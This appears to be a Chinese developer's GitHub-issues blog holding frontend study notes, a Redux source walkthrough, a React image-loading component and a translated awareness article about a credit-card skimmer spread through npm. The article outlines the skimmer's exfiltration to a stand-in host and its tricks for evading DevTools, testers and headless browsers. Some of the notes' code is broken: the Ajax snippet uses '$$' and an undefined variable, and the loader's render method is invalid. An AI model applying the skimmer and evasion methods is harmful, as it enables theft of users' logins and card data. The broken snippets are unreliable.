git-blog's People
Contributors

Stargazers




























































Watchers



git-blog's Issues
自问自答
HTML5新增了哪些内容或API
- 新增api:Geolocation、Canvas/WebGL、webWorker、Audio/Video等等
- 新增标签:HTML 5提供了一些新的元素和属性,反映典型的现代用法网站。其中有些是技术上类似和标签,但有一定含义,例如(网站导航块)和``和
input和textarea的区别
- input: 单行输入,值为value
- textarea: 多行输入,值为children
flex布局-弹性布局
- 容器的属性
- flex-direction: row | row-reverse | column | column-reverse,主轴方向
- flex-wrap: nowrap | wrap | wrap-reverse,换行方式
- flex-flow: ||
- justify-content: flex-start | flex-end | center | sapce-between | space-around
- align-items: flex-start | flex-end | center | baseline | stretch
- align-content: flex-start | flex-end | center | space-between | space-around | stretch
- 项目属性
- order:
- flex-grow: /* default 0 */
- flex-shrink: /* default 1 */
- flex-basis: | auto /* default auto */
- flex: flex-grow, flex-shrink 和 flex-basis的缩写
- align-self: auto | flex-start | flex-end | center | baseline | stretch
css相关实现
-
左边定宽、右边自适应
-
BFC
es相关
- 数组方法
- 创建方法:
var arr1 = [1, 2, 3, 4, 5];
var arr2 = new Array(1, 2, 3, 4, 5)- 增、删方法
- push,pop,shift,unshift,splice
arr.splice(start, deleteCount, value)
var a = [1,2,3]
a.splice(1,1,222) // a为[1, 222, 3],返回[2]
a.splice(1,2,333) // a为[1, 333],返回[222,3]- 其他
- sort: 默认字典序;小于0--第一个参数在前,等于0-无所谓,大于0--第一个参数在后
- slice:[start, end), 返回新数组
- forEach,map,every,some
- filter
- reduce, reduceRight
正则
- 字符类
| 正则 | 含义 |
|---|---|
| [...] | 方括号内的任意字符 |
| [^...] | 不在方括号内的任意字符 |
| . | 除换行符和终止符外的任意字符 |
| \w | [a-zA-Z0-9] |
| \W | [^a-zA-Z0-9] |
| \s | 空白符 |
| \S | 非空白符 |
| \d | [0-9] |
| \D | [^0-9] |
- 重复
| 正则 | 含义 |
|---|---|
| {n, m} | 至少n次,最多m次 |
| {n,} | 至少n次 |
| {n} | n次 |
| ? | 0次或者1次 |
| + | {1,} |
| * | {0,} |
非贪婪匹配: ?? +? *?,会尽可能少的匹配
- 选择、引用、分组
| () \1 \2 \3 ......
(?....): 只组合,不记忆
- 匹配位置
| 正则 | 含义 |
|---|---|
| ^ | 开头 |
| $ | 结尾 |
| \b | 单词边界 |
| \B | 非单词边界 |
| (?=p) | 零宽正向先行断言 |
| (?!p) | 零宽负向先行断言 |
- 修饰符
| 正则 | 含义 |
|---|---|
| i | 不区分大小写 |
| g | 全局匹配 |
| m | 多行匹配 |
- String方法
- search
- replace
- match
- split
- 正则方法
- exec
- test
cookie、localStorage、sessionStorage
- localStorage、sessionStorage
用法:
var name = localStorage.name
loacalStorage.name = 'luke'setItem、getItem、removeItem
| 不同处 | localStorage | sessionStorage |
|---|---|---|
| 有效期 | 永久 | 会话期间 |
| 作用域 | 文档源 | 文档源+同一个窗口 |
文档源 = 协议名 + 主机名(例:https + www.baidu.com)
-
onstaorage事件
key newValue oldValue storageArea url -
cookie
有效期: 默认直到浏览器关闭 , expirationtime、max-age
作用域:默认-协议 + 主机名 + 路径, domain、path可修改
类型化数组和ArrayBuffer
常用dom方法
-
获取dom
- getElementById
- getElementsByName
- getElementsByTagName
- getElementsByClassName
- querySelectorAll
- querySelector
-
Node属性
-
parentNode 父节点
-
childNodes 只读,类数组,实时子节点
-
firstChild、lastChild 第一个、最后一个子节点
-
nextSibling、previoursSibling 下一个、前一个兄弟节点
-
nodeType 9-Document、1-Element、3-Text、8-Commnet、11-DocumentFragment
-
nodeValue 节点的文本内容或注释内容
-
nodeName 元素的标签名
-
firstElementChild、lastElementChild
-
nextElementSibling、previoursElementSibling
-
children
-
childElementCount
-
-
设置和获取html属性
- getAttribute
- setAttribute
- hasAttribute
- removeAttribute
- dataset
- attributes
- innerHTML
- textContent
- nodeValue
-
操作dom
- appendChild、insertBefore
- removeChild
-
坐标信息
- document.documentElement.pageXOffset、document.documentElement.pageYOffset 滚动条位置
- getBoundingClinetRect() , 返回left、top、right、bottom等属性,相对于视口
-
选中文本的内容
- window.getSelection().toString()
- document.selection.createRange().text
React中 PureComponent 和 Component的区别
-
PureComponent:如果props和state没有发生改变,则shouldComponent返回false
-
Component: shouldComponent默认返回true
源码如下
function PureComponent(props, context, updater) {
....
}
pureComponentPrototype.isPureReactComponent = true;
function checkShouldComponentUpdate(
workInProgress,
oldProps,
newProps,
oldState,
newState,
newContext,
) {
// 组件实例
const instance = workInProgress.stateNode;
// 组件构造函数
const ctor = workInProgress.type;
// 用户定义的shouldComponentUpdate
if (typeof instance.shouldComponentUpdate === 'function') {
const shouldUpdate = instance.shouldComponentUpdate(
newProps,
newState,
newContext,
);
return shouldUpdate;
}
// PureComponent会返回浅比较的结果
if (ctor.prototype && ctor.prototype.isPureReactComponent) {
return (
!shallowEqual(oldProps, newProps) || !shallowEqual(oldState, newState)
);
}
// Component默认返回true
return true;
}Explain event delegation 事件委派
事件传播分为三个阶段
- 捕获阶段
- 发生事件的dom被触发
- 冒泡阶段
this
- fn.bind(o,args...)
- fn.call(o,args...)
- fn.apply(0,[...args])
- () => {}
- new Fn()
- obj.fn()
- fn() // 指向window
prototype
F = F.prototype.constructor
Explain why the following doesn't work as an IIFE: function foo(){ }()
浏览器在执行js前 ,会先编译js文件;访问到此处,遇到function关键字,默认为函数声明,会将声明提前,导致执行失败;正确的使用方法是(function foo(){ })()
typeof
| 类型 | 结果 |
|---|---|
| Null | 'object' |
| Object | 'object' |
| Array | 'object' |
| RegExp | 'object' |
| Date | 'object' |
| Undefined | 'undefined' |
| Boolean | 'boolean' |
| Number | 'number' |
| String | 'string' |
| Symbol | 'symbol' |
| Function | 'function' |
JS怎样判断一个对象是否存在"环"?
当要转化的对象有“环”存在时(子节点属性赋值了父节点的引用),为了避免死循环,JSON.stringify 会抛出异常
function cycleDetector(obj) {
if(!isPlainObject(obj)){
console.log("obj须为纯对象");
return;
}
let hasCircle = false,
cache = [];
cycle(obj)
return hasCircle;
function isPlainObject(obj) {
return Object.prototype.toString.call(obj) === '[object Object]';
};
function cycle(obj) {
if(cache.indexOf(obj) != -1) {
hasCircle = true;
return;
};
cache.push(obj);
Object.keys(obj).forEach(key => {
const value = obj[key];
if (isPlainObject(value)) {
cycle(value);
}
})
cache.pop();
};
};闭包
定义:函数体内部的变量都可以保存在函数作用域内
变量作用域在函数定义时决定,而不是执行时决定。
函数式编程
尽量使用函数来处理逻辑
高阶函数
操作函数的函数
不完全函数
把一次完整的函数调用拆分成多次函数调用
记忆
一种编程技巧,牺牲算法的空间复杂度以换取更优的时间复杂度,在客户端js中代码的执行时间复杂度往往成为瓶颈,因此十分推荐。
一般利用闭包实现缓存功能。
匿名函数的用处
- 传给高阶函数
- IIFE
- 赋值给变量,对象属性
本地对象,宿主对象,内置对象
-
Native Object:Object,Function,Array,Date
-
host object: bom, dom
-
buid-in Object: Math
call & apply
let obj = {
a: 1
}
function add(b, c){
this.a = this.a + b + c
}
add.call(obj, 1, 2) // obj.a = 4
add.apply(obj, [1, 2]) // obj.a = 7feature detection、feature inference、UA string
- feature detection
if( typeof Object.keys === 'function'){
let keys = Object.keys(obj)
}- feature inference
if (document.getElementsByTagName) {
element = document.getElementById(id);
}- UA string
if (navigator.userAgent.indexOf("MSIE 7") > -1){
//do something
}Ajax
function get(url, cb) {
var req = new XMLHttpRequest()
req.open('GET', url)
req.onreadystatechange = function() {
if(request.readyState === 4 $$ request.satatus === 200){
var type = request.getResponseHeader('Content-Type')
if(type === 'application/json'){
cb(JSON.parse(request.responseText))
}else{
cb(request.responseText)
}
}
}
req.send(null)
}JSONP
预先定义函数,在引入的跨域脚本中调用该函数。
类型转换
| 值 | 转化为字符串 | 数字 | 布尔值 | 对象 |
|---|---|---|---|---|
| undefineed | 'undefined' | NaN | false | throwsTypeError |
| null | 'null' | 0 | false | throwsErrow |
| true | 'true' | 1 | new Boolean(true) | |
| false | 'false' | 0 | new Boolead(false) | |
| '' | 0 | false | new String('') | |
| '1.2' | 1.2 | true | new String('1.2') | |
| 'one' | NaN | true | new String('one') | |
| 0 | '0' | false | new Number(0) | |
| -0 | '0' | false | new Number(0) | |
| Infinity | 'Infinity' | true | new Number(Infinity) | |
| -Infinity | '-Infinity' | true | new Number(-Infinity) | |
| 1 | '1' | true | new Number(1) |
Difference between window load event and document DOMContentLoaded event
- window load: 整个页面j加载完毕,包括图片,css,scripts
- document load: dom可以使用,优先于图片和其他内容
三元操作符
- 三元是指三个操作数
getting = "hello" + (username ? username : "there")单页应用
单页Web应用(single page web application,SPA),就是只有一张Web页面的应用,是加载单个HTML 页面并在用户与应用程序交互时动态更新该页面的Web应用程序。
优点:
- 分离前后端关注点,前端负责界面显示,后端负责数据存储和计算,各司其职,不会把前后端的逻辑混杂在一起;
- 减轻服务器压力,服务器只用出数据就可以,不用管展示逻辑和页面合成,吞吐能力会提高几倍
- 开发效率极高,速度快,质量高,产量多。
缺点: - SEO问题,现在可以通过Prerender等技术解决一部分;
mutable and immutable objects
如果一个对象它被构造后其,状态不能改变,则这个对象被认为是不可变的(immutable )。
箭头函数
绑定this
大前端简介
大前端简介
目录
简介
- 前端工程师
从狭义上讲,前端工程师使用 HTML、CSS、Javascript 等专业技能和工具将产品UI设计稿实现成网站产品,涵盖用户PC端、移动端网页,处理视觉和交互问题。
从广义上来讲,所有用户终端产品与视觉和交互有关的部分,都是前端工程师的专业领域。
- 大前端
1、大前端 - 前后端分离
随着前后端职责和技术框架的分离发展,产品对前端的要求越来越高,用户对前端的期待越来越高,前端技术发展越来越快,导致前端这个岗位并没有像JSP时代那种画画页面就完事了。这部分体现的是前端的要求更高,责任越大了。
2、大前端 - Node全栈
前后端分离后,前端要独立完成一个事情是不行的,因为缺少后台的支持。但是随着Node的出现,前端可以不用依赖后台人员,也不用学习新的后台语言,就可以轻松搞定后台的这部分事情。这样,面对一些小的系统,前端工程师就可以搞定整个系统。这部分体现了前端的全面性和全栈性。
3、大前端 - 应对各种端
传统的前端工程师,一般指网页开发工程师,网站一般指运行在PC浏览器,慢慢的也要运行在手机上。但是,随着移动互联网的发展,突然冒出来更多的移动设备,比如:手机分为Android手机和苹果手机、智能手表、VR/AR技术支撑的可穿戴设备、眼睛、头盔、车载系统、智能电视系统等等。而这些设备都需要前端的支撑,这时候对前端的技术要求、能力要求就更高。这部分体现了前端的涉猎范围变大。
4、大前端 - 微应用
当微信小程序出来以后,大家第一感觉是前端又可以火一把啦,不需要后台、不需要服务端,只需要在微信平台上开发网页就可以发布上线了。
而近期又有国内多个手机厂家联合推出快应用 , 跟小程序差不多,只是通过简单的前端开发发布以后,用户不需要安装应用就可以直接在类似于小米、vivo、oppo等手机上打开这样的应用。
类似于这些微应用,免后台、免安装的形式出现,也促使了前端这个行业也将涉及到这样的新型领域中,一起推动技术的进步。这部分体现了前端是时代发展的幸运儿
前端发展史
-
1992年,万维网(WWW)是欧洲核子研究组织的一帮科学家为了方便看文档、传论文而创造的
-
1994年,这一年10月13日网景推出了第一版Navigator
-
1994年一个叫Rasmus Lerdorf的加拿大人为了维护个人网站而创建了PHP。
-
1995年,盘古开天辟地的一年,为了应付公司安排的任务,34岁的系统程序员Brendan Eich只用10天时间就把Javascript设计出来了。
由于设计时间太短,语言的一些细节考虑得不够严谨,导致后来很长一段时间,Javascript写出来的程序混乱不堪。如果Brendan Eich预见到,未来这种语言会成为互联网第一大语言,全世界有几百万学习者,他会不会多花一点时间呢?
2018Github最流行语言排行榜:

-
1995年,8月16日,微软推出IE 1.0浏览器。
-
1995年-1998年,第一次浏览器大战,ie获胜,Netscape以开放源代码的授权形式,把Communicator源代码发布
在IE6之后,IE团队事实上就解散了,因为那时候的市场占有率已经非常高了,又没有看到竞争对手,所以领导层自然觉得,这个领域已经没什么好投资了。
- 2004,Firefox 浏览器诞生,开启“第二次浏览器大战”
在Firefox真正成气候之后,微软重新组建了IE团队,尽管当时 Firefox 的性能远胜不思进取的 IE,但 Windows 的捆绑优势太强横,使 Firefox 一直没机会从后赶上。ie的市场份额始终保持在80%以上
-
2004年,gmail出现,2005年,ajax技术出现
-
2006年 John Resig发布了jQuery
-
2007年第一代iphone发布,2008年第一台安卓手机发布。悄然间互联网进入了移动时代。
-
2008年, Google 推出 Chrome 浏览器,推出V8引擎,js运行速度比同时期的FireFox快了2-3倍,比ie7快了几十倍,“第三次浏览器大战”开始
其卓越的性能、简洁的介面以及捆绑 Google 搜寻的优势,快速攻城掠地,除了侵蚀原有属于 Firefox 的市场之外,也同时痛殴老旧的微软 IE。到了 2012 年,Google Chrome 在 流量统计机构 Statcounter 的数量里终于超越 IE,成为全球第一大浏览器。
最新浏览器份额统计:

可以看到,在第三次浏览器大战中,ie份额从80%多一直跌倒了20%不到,甚至下跌的趋势并没有得到缓解。
-
2009年Ryan Dahl发布了node
基于nodejs带给人们的希望,出现了阿特伍德定律:
any application that can be written in JavaScript, will eventually be written in JavaScript -
2014年,第五代HTML标准发布。
web
Web1.0
简单来说就是"唯读"的网络世界,
电视、杂志、书籍、静态网页这类的都可以被归在此类。

Web2.0
在这个世代,网路变成互动的形式了,大家可以同时当讯息的接收者,以及讯息的製造者。
代表性技术:ajax,jq
产品:人人网、微博、百度...等都属于此种。

Web3.0
我理解的web3.0是在web2.0的基础上运用先进的技术,工程化的管理,完成高复杂度的项目。
与服务器端语言先慢后快的学习曲线相比,前端开发的学习曲线是先快后慢
代表性技术:react,vue,nodejs,html5,webapck,es6,babel,nodejs,less...
产品:知乎,斗鱼网页版,facebook,阿里云...

未来的web
随着webgl的加入,web拥有了游戏开发的可能。
移动端
Native App
即原生开发模式,开发出来的是原生程序,不同平台上,Android和iOS的开发方法不同,开发出来的是一个独立的APP,能发布应用商店,有如下优点和缺点
优势:
- 直接依托于操作系统,交互性最强,性能最好
- 功能最为强大,特别是在与系统交互中,几乎所有功能都能实现
劣势:
- 开发成本高,无法跨平台,不同平台Android和iOS上都要各自独立开发
- 门槛较高,原生人员有一定的入门门槛,相比广大的前端人员而言,较少
- 更新缓慢,特别是发布应用商店后,需要等到审核周期
- 维护成本高
代表产品:绝大多数大厂APP
Web App
即移动端的网站,将页面部署在服务器上,然后用户使用各大浏览器访问,不是独立APP,无法安装和发布
Web网站一般分两种,MPA(Multi-page Application)和SPA(Single-page Application)。而Web App一般泛指后面的SPA形式开发出的网站(因为可以模仿一些APP的特性),有如下优点和缺点
优势:
- 开发成本低,可以跨平台,调试方便
- 维护成本低
- 更新最为快速
劣势:
- 性能低,用户体验差
- 依赖于网络,页面访问速度慢,耗费流量
- 功能受限,大量功能无法实现
- 临时性入口,用户留存率低
Hybrid App:
即混合开发,也就是半原生半Web的开发模式,有跨平台效果,当然了,实质最终发布的仍然是独立的原生APP(各种的平台有各种的SDK),有如下优点和缺点
优势:
- 开发成本较低,可以跨平台,调试方便
- 维护成本低,功能可复用
- 更新较为自由
- 针对新手友好,学习成本较低
- 功能更加完善,性能和体验要比起web app好太多
- 部分性能要求的页面可用原生实现
劣势:
- 相比原生,性能仍然有较大损耗
- 不适用于交互性较强的app
React Native App
Facebook发起的开源的一套新的APP开发方案,Facebook在当初深入研究Hybrid开发后,觉得这种模式有先天的缺陷,所以果断放弃,转而自行研究,后来推出了自己的“React Native”方案,不同于H5,也不同于原生,更像是用JS写出原生应用,有如下优点和缺点
优势:
- 虽然说开发成本大于Hybrid模式,但是小于原生模式,大部分代码可复用
- 性能体验高于Hybrid,不逊色与原生
- 开发人员单一技术栈,一次学习,跨平台开发
- 社区繁荣,遇到问题容易解决
劣势:
- 虽然可以部分跨平台,但并不是Hybrid中的一次编写,两次运行那种,而是不同平台代码有所区别
- 开发人员学习有一定成本
小程序
张小龙在朋友圈里这样解释道:小程序是一种不需要下载安装即可使用的应用,它实现了应用「触手可及」的梦想,用户扫一扫或搜一下即可打开应用。也体现了「用完即走」的理念,用户不用关心是否安装太多应用的问题。应用将无处不在,随时可用,但又无需安装卸载。
优势:
- 不用安装,即开即用,用完就走。省流量,省安装时间,不占用桌面;
- 对于小程序拥有者来说,开发成本更低,他们可以更多财力,人力,精力放在如何运营好产品,做好内容本身;
- 背靠微信/支付宝,更容易引流
劣势:
- 体验上虽然没法完全媲美原生APP,但综合考虑还是更优;
- 微信小程序的推广和发展受微信平台的限制、不利于微信小程序的普及和全球化。
- 微信小程序功能太过简单,某些核心功能方面都没能完善
- 微信小程序优化不足。比如很多微信小程序打开就有明显的卡顿现象
快应用
微信小程序推出已经一年多,不但在轻应用市场的表现十分抢眼,而且还在一步步蚕食传统硬件厂商的应用分发市场的入口和流量。在应用分发市场被入侵的形势下,今年3月20日十大国产手机厂商联合发布了“快应用”标准,正式与微信小程序展开竞争。
优势:
- 快应用标准统一,利于大面积推广。
- 更符合用户和系统习惯。
- 潜在用户量极大。
劣势:
- 各手机厂商貌合神离,导致快应用仍存在一些问题。
- 用户粘性不高。
- 快应用入口寻之不易。
pwa
Progressive Web App, 简称 PWA,是渐进式提升 Web App 的体验的一种新方法,能给用户原生应用的体验。
PWA 本质上是 Web App,就是运行在手机上的App不是纯Native的,而是很多页面都是网页。
前端工程化
前端工程化是根据业务特点,将前端开发流程规范化,标准化,它包括了开发流程,技术选型,代码规范,构建发布等,用于提升前端工程师的开发效率和代码质量,最终交付一个稳定性高、扩展性好、易于维护的系统的过程。
Web应用的复杂程度与日俱增,用户对其前端界面也提出了更高的要求,但时至今日仍然没有多少前端开发者会从软件工程的角度去思考前端开发,来助力团队的开发效率,更有甚者还对前端保留着”如玩具般简单“的刻板印象,日复一日,刀耕火种。
为什么要追求工程化,可以看下这个故事:地狱级项目
工程化可以从4个方面着手:模块化、组件化、自动化、规范化。
- 模块化:就是将一个大文件拆分成相互依赖的小文件,再进行统一的拼装和加载。
工具:webpack,gulp,rollup
- 组件化:模板化是在文件层面上,对代码和资源的拆分;组件化是在设计层面上,对于UI的拆分。
工具:react,vue,angular
- 自动化:“简单重复的工作交给机器来做”,自动化也就是有很多自动化工具代替我们来完成
持续集成、自动化构建、自动化部署、自动化测试等等。
工具:husky,travis,ci/cd,jest - 规范化:在项目规划初期制定的好坏对于后期的开发有一定影响。包括的规范有:目录结构、编码规范、前后端接口规范等等
工具:eslint,prettier
二维动画(canvas)
三维动画(webgl)
桌面应用
Electron 与 NW.js 相似,提供了一个能通过 JavaScript 和 HTML 创建桌面应用的平台,同时集成 Node 来授予网页访问底层系统的权限。
为什么要用html来开发桌面应用:
主要是UI,经过多年发展,web端的UI组件丰富度,美观度远超传统程序,加上web端代码容易分享,好共用,好定制,开发人员多好找人,所以以web为主导的公司,开发桌面程序就直接使用浏览器技术做UI层是自然的选择
- electron
- NW(前身为node-webkit)
产品:微信小程序开发ide、支付宝小程序开发ide、网易云音乐
chrome扩展
chrome extension是什么
- chrome extension开发成本低,由一些文件(包括 HTML、CSS、JavaScript、图片以及其他任何您需要的文件)经过 zip 打包得到,本质上是网页。
- chrome extension不仅可以利用浏览器为网页提供的所有 API,还可以用chrome为扩展程序提供了许多专用 API。
为什么要用chrome extension
- 有些场景下,我们并不是网页的开发者,但想要为网站添加更多的功能,这时候也可以用chrome extension来解决。
- chrome extension拥有比网页更加丰富的api
chrome扩展能做什么
- 代理:Proxy SwitchyOmega
- 开发者工具: react、redux
- 广告过滤:AdGuard 广告拦截器
- 抢票软件:**高铁抢票插件
- 视频下载: 优酷一键通
- 更多:chrome应用商店
如何开发
物联网(IOT)
我们总说IOT,那到底什么是IOT?IOT是Internet of Things的缩写,字面翻译是“物体组成的因特网”,准确的翻译应该为“物联网”。物联网(Internet of Things)又称传感网,简要讲就是互联网从人向物的延伸。
JavaScript IoT应用开发平台:
JavaScript IoT应用开发平台,其建设初衷是让开发者能够用JavaScript开发IoT应用,一方面可以更好地构建抽象,另一方面,可以将比较现代的开发方式引入到硬件研发中。
操作系统
结语
技术的根本追求是解决问题,希望通过这次分享能给大家解决问题带来更多的解决思路
参考
当我们在谈大前端的时候,我们谈的是什么
前端发展史
前端简史
月影谈:写给想成为前端工程师的同学们
Web1.0、Web2.0和Web3.0
Hybrid APP开发的优缺点分析
Hybrid APP基础篇(二)->Native、Hybrid、React Native、Web App方案的分析比较
微信小程序的优势和缺点
微信小程序与快应用之间的优势和劣势,谁更强?
维护一个大型开源项目是怎样的体验?
我眼中的 Electron
前端工程——基础篇
大前端的技术原理和变迁史
不要争了!技术选择没那么重要
React-redux 源码解析
redux源码分析
相信各位第一次接触redux时,都会被redux各种新概念给吓一跳吧。文档又是那么的长,相比于文档,redux源码就要友好很多了,突出一个精简。
目录
createStore
首先从redux的核心函数,createStore来分析
export default function createStore(reducer, preloadedState, enhancer) {
let currentReducer = reducer
let currentState = preloadedState
let currentListeners = []
let nextListeners = currentListeners
let isDispatching = false
if (typeof enhancer !== 'undefined') {
if (typeof enhancer !== 'function') {
throw new Error('Expected the enhancer to be a function.')
}
return enhancer(createStore)(reducer, preloadedState)
}
function getState() {
return currentState
}
function subscribe(listener) {
let isSubscribed = true
nextListeners.push(listener)
return function unsubscribe() {
if (!isSubscribed) {
return
}
isSubscribed = false
const index = nextListeners.indexOf(listener)
nextListeners.splice(index, 1)
}
}
function dispatch(action) {
isDispatching = true
currentState = currentReducer(currentState, action)
const listeners = currentListeners = nextListeners
for (let i = 0; i < listeners.length; i++) {
const listener = listeners[i]
listener()
}
return action
}
function replaceReducer(nextReducer) {
if (typeof nextReducer !== 'function') {
throw new Error('Expected the nextReducer to be a function.')
}
currentReducer = nextReducer
dispatch({ type: ActionTypes.INIT })
}
dispatch({ type: ActionTypes.INIT })
return {
dispatch,
subscribe,
getState,
replaceReducer
}
}把相关的类型校验去掉后,可以看到createStore只有短短的50行代码。
- getState
getState最简单,直接返回currentState
- dispatch
dipatch函数有两个作用:1、调用reducer,获取新的state。2、遍历listeners,并调用
- subscribe
在listeners中加入监听函数,并返回注销函数
- replaceReducer
直接替换掉当前的reducer
- enhancer
若果传入enhancer,则前面的都不起作用,所有逻辑由enhancer来处理
applyMiddleware
既然createStore这么简单,那redux在文档上花了长篇大论来描述的中间件是否会复杂点呢,令人没想到的是更简单。
function applyMiddleware(...middlewares) {
return (createStore) => (reducer, preloadedState, enhancer) => {
const store = createStore(reducer, preloadedState, enhancer)
let dispatch = store.dispatch
let chain = []
const middlewareAPI = {
getState: store.getState,
dispatch: (action) => dispatch(action)
}
chain = middlewares.map(middleware => middleware(middlewareAPI))
dispatch = compose(...chain)(store.dispatch)
return {
...store,
dispatch
}
}
}function compose(...funcs) {
if (funcs.length === 0) {
return arg => arg
}
if (funcs.length === 1) {
return funcs[0]
}
return funcs.reduce((a, b) => (...args) => a(b(...args)))
}虽然代码少,但并不代表他的逻辑简单。
applyMiddleware函数接受中间件数组,并返回一个enhancer函数,可creatstore为参数。
在createStore中,调用enhancer,直接执行了两次
return enhancer(createStore)(reducer, preloadedState)从compose函数里面的迭代,可以看出,前面的迭代结果是以后一个参数为回掉函数的,直到最后一个中间件,既b(...args)是a的next,这里的...args,即是actions
来个简单的例子
let a = store => next => action => {
console.log('a', action)
return next(action)
}
let b = store => next => action => {
console.log('b', action)
return next(action)
}
let enhancer = applyMiddle([a, b])
let store = createStore(reducer, initState, enhancer)在这个过程中,a和b首先收到了middlewareAPI这个模拟的api,接下来被compose调用。 这里可以看出,b是a的next,store.dispatch是b的next。
这里函数科里话次数有点多,逻辑也比较难,如果有兴趣的,可以多看几遍再研究一下。
图片串行加载
背景
最近开发中遇到了一个比较有趣的问题:在一个页面中加载了20多张图片,其中第一张需要放大展示到中心区,由于所有图片时并行加载,导致中心图片加载特别慢,有很长时间是空白状态,体验非常差。思来想去,想到了如下方法,通过串行加载的方式来加载图片。
解决方式
通过render props的方式加入中间件
import React from 'react';
class Index extends React.Component {
constructor(props) {
super(props);
this.state = {
loaded: {},
};
this.imgs = [];
this.preloadImgs(props.imgs);
}
componentWillReceiveProps(nextProps) {
let { imgs } = nextProps;
this.preloadImgs(imgs);
}
preloadImgs = imgs => {
let { defaultSrc = '', srcName = 'src', keyName = 'id' } = this.props;
imgs.forEach(img => {
let { id } = img;
if (this.state.loaded[id]) {
return;
}
if (this.imgs.some(item => item.id === img.id)) {
return;
}
this.imgs.push(img);
if (this.preloading) {
return;
}
this.preload(this.imgs.length - 1);
});
};
preload = index => {
index = index || 0;
if (index >= this.imgs.length) {
this.preloading = false;
return false;
}
this.preloading = true;
let { id } = this.imgs[index];
let oImg = new Image();
oImg.onload = () => {
this.setState({
loaded: {
...this.state.loaded,
[id]: true,
},
});
this.preload(index + 1);
};
oImg.onerror = () => {
this.preload(index + 1);
};
oImg.src = this.imgs[index].src;
};
render() {
let { imgs, defaultSrc = '', srcName = 'src', keyName = 'id' } = this.props;
let imgs={imgs.map(item => ({ ...item, src: this.state.loaded[item[idName]] ? item[keyName] : defaultSrc }))}
return this.props.children(imgs)
}
}
export default Index;react和vue的对比
Vue的优势是:
- 模板和渲染函数的弹性选择
- 简单的语法和项目配置
- 更快的渲染速度和更小的体积
React的优势是:
- 更适合大型应用和更好的可测试性
- Web端和移动端原生APP通吃
- 更大的生态系统,更多的支持和好用的工具
共通的优点:
- 用虚拟DOM实现快速渲染
- 轻量级
- 响应式组件
- 服务端渲染
- 集成路由工具,打包工具,状态管理工具的难度低
- 优秀的支持和社区
综上所述,vue适用于小公司(招人方便),小项目(开发快),react适合大型的复杂项目。
我是如何从你的网站盗取银行卡和密码的
我是如何从你的网站盗取银行卡和密码的
译者:本文翻译自hackermoon上的文章,希望本文能唤起广大前端工作者的安全意识,以下为正文:
以下是一个真实的故事。或者它可能只是基于一个真实的故事。也许这根本不是真的。
这周是一个安全恐慌周——似乎每天都有一个新的漏洞被发现。当家里人询问我相关的事情时,我需要假装我很懂行,这真的让我感到很煎熬。
看到与我亲近的人都在忧虑“网络安全”,这确实让我有所感触。
所以,我怀着沉重的心情,决定干净利落地告诉你,我过去几年是如何偷你的网站上的用户名,密码和信用卡号码。
恶意代码本身非常简单,当它在满足以下条件的页面上运行时,它就能发挥作用:
- 该页面有一个<form>标签
- 一个input[type="password"]元素,或者name属性为"cardnumber"或"cvc"的元素等
- 该页面包含“信用卡”,“结账”,“登录”,“密码”等字样。
然后,当密码/信用卡字段上出现"blur"事件或form标签上监听到"submit"事件时,我的代码会:
- 获取页面上的所有表单字段(document.forms.forEach(…))
- 获取document.cookie
- 将这些信息变成随机的字符串:
const payload = btoa(JSON.stringify(sensitiveUserData))- 然后将其发送到
https://legit-analytics.com?q=${payload}(当然这不是真正的域名)
简而言之,只要是看起来对我有价值的数据,我就会把它发送到我的服务器。
2015年时,当我第一次编写这段代码时,它毫无用处,只能躲在我电脑的某个角落里。我需要把它散布到这个世界,进入你的网站。
引用Google的一句话:如果攻击者成功注入了任何代码,那么游戏结束了!
XSS规模太小,而且已经被针对保护得很好了。
Chrome扩展程序也是被限制地死死的。
幸运的是,我们生活在一个人人都使用npm的时代,就像人们喜欢磕止痛药一样。
所以,npm是我的注入代码的方法。我需要创造一些有用的开源软件,让人们不假思索地安装——我的特洛伊木马。
人们喜欢漂亮的颜色 - 这是我们与狗之间的区别 - 所以我写了一个包,让你以任何颜色登录控制台。

我很兴奋 - 我有一个引人注目的npm包 - 但我不想等待人们慢慢发现,并分享这个包。所以我开始为现有的包提PR,将我的彩色包添加到它们的依赖项中。
我为数百个前端包或者他们的依赖项提PR(当然是用各种用户帐户,而不是全用“David Gilbertson”这个账号):“嘿,我已经解决了问题x,并且还添加了一些日志记录。”
看,我正在为开源做贡献!
有很多敏感的人告诉我,他们不想要新的依赖,但这是能预期的,这是一个数字游戏。
总体而言,我取得了巨大成功,我的彩色控制台代码现在被23个软件包依赖。其中一个软件包本身被广泛的依赖 - 我的摇钱树。我不会说出它的名字,但是可以告诉你的是,它正在不断填充我的金库。
这只是一个包。我还有其他6个包正在运作着。
我现在每月大约被下载120,000次,我很自豪地宣布,我那些可恶的代码每天都在数千个网站上执行,包括少数Alexa-top上前1000网站,它们向我发送大量用户名,密码和信用卡明细。
回顾过去的黄金岁月,我无法相信人们为了将跨站代码放入单个站点而花费大量精力。现在,在我的前端朋友的帮助下,我将恶意代码发送到数千个网站非常容易。
你可能会对我的盗窃提出一些疑问......
我注意到了你发出的网络请求!
你会在哪里注意到它们?当DevTools打开时,我的代码不会发送任何内容(即使没有被展开)。
我把这称为海森堡机动:如果你试图观察我代码的行为,我代码的行为将会发生改变。
在localhost或任何IP地址上运行时,或者域名中包含dev,test,qa,uat或staging(由\b字边界包围)等字样时,它也保持静默。
但渗透测试人员会在他们的HTTP请求监控工具中看到它!
测试人员工作几个小时?我的代码在工作日的早上7点到晚上7点之间没有发送任何内容。我的收获减半了,但减少了95%被抓的几率。
而且,你的密码我只需要一次。因此,我在一台设备上发起请求后,我记下了它(本地存储和cookie),该设备再也不会发起请求。
即使有一些勤奋的测试人员不断地(在周末)清除cookie和本地存储,我也只是间歇性地发送这些请求(大约七次,轻微随机化 )。
此外,该网址看起来很像您网站对其他300个广告发起的网络请求。
也许你有一个自动测试程序,每周7天每天24小时填写付款表格并检查可疑的网络请求。您使用的是PhantomJS,Selenium,WebDriver还是friends?抱歉,它们都为窗口添加了易于检测的属性,因此在检测到后,我不会发起任何请求。
关键是,仅仅因为你没有看到它,并不意味着它没有发生。这已经两年多了,据我所知,至今为止没有任何人注意到我的请求。也许它现在就在你的网站上:)
(有趣的是,当我查看我收集的所有密码和信用卡号码,并将它们捆绑起来在黑暗网上出售时,我必须过滤我自己的信用卡号码和用户名,以防我出卖了我自己。真是可笑!)
我会在你的GitHub源代码中看到它!
你的单纯温暖了我的心。
但是很遗憾,将一个版本的代码发送到GitHub,并将其他版本发送到npm是完全可行的。
